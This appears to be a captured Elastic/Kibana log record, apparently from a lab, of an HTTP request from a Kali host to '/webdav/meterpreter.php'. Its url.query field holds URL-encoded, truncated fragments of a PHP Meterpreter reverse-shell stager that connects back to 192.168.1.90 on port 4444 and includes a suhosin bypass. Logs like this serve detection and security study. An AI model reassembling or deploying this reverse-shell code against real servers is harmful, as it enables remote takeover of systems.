 agent.name: Kali source.bytes: 1.3KB source.ip: 192.168.1.90 source.port: 34927 network.transport: tcp network.protocol: http
Jul 2, 2021 @ 00:26:35.260 url.path: /webdav/meterpreter.php @timestamp: Jul 2, 2021 @ 00:26:35.260 user_agent.original: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
status: Error type: http
url.query: +%24GLOBALS%5B%27msgsock_type%27%5D+=+%24s_type&+%24b+=+%27%27&+%24ip+=+%27192.168.1.90%27&+%24len+=+%24a%5B%27len%27%5D&+%24port+=+4444&+%2
4res+=+%40socket_connect%28%24s%2C+%24ip%2C+%24port%29&+%24s_type+=+%27stream%27&+%24s_type+=+%27stream%27&+%24suhosin_bypass%28%29=&+%28%24f+=+%27fsock
open%27%29+&+%28%24f+=+%27socket_create%27%29+&+break=&+break=&+break=&+break=&+case+%27socket%27%3A+%24b+.=+socket_read%28%24s%2C+%24len-
Expanded document View surrounding documents View single document
Table JSON
@timestamp Jul 2, 2021 @ 00:26:35.260
t _id AeycZHoBgAhtVS7MMUAp